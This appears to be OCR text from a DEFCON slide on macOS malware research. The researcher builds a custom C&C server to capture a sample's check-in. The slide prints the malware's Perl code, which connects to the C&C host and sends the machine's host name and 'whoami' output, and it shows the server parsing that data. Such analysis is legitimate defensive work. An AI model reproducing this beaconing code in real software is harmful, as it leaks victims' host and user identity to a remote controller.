 DEFCON
CUSTOM C&C SERVER
handling 'check-in'
#connect
$l = new IO::Socket::INET(
PeerAddr => scalar( reverse $g ),
PeerPort => $h,
Proto => 'tcp',
Timeout => 10
);
#send client info
G v1
. Y(1143)
. Y( $q ? 128 : 0 )
. Z( I('scutil --get LocalHostName'))
. Z( I('whoami') );
connect & send client info
Y(): pack integer
Z(): pack string
G(): send data to c&c server
relevant subroutines
size value
1 byte 1
4 bytes 1143 (version #)
4 bytes 0, or 128
variable host name
variable user name ('whoami')
format of client info
$ python server.py 1337
...
client connected: ('192.168.0.13')
client data:
offset 0x00: byte 1
offset 0x01: int: 1143
offset 0x05: int: 0
offset 0x0d: str (host name): users-Mac
offset 0x1a: str (user name): user
parsing client info